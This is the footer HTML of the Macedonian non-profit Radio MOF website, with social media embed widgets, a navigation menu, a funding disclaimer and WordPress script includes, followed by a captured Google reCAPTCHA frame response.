				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9tqWsCmfSqsL3_JHVO2CSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948610718');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>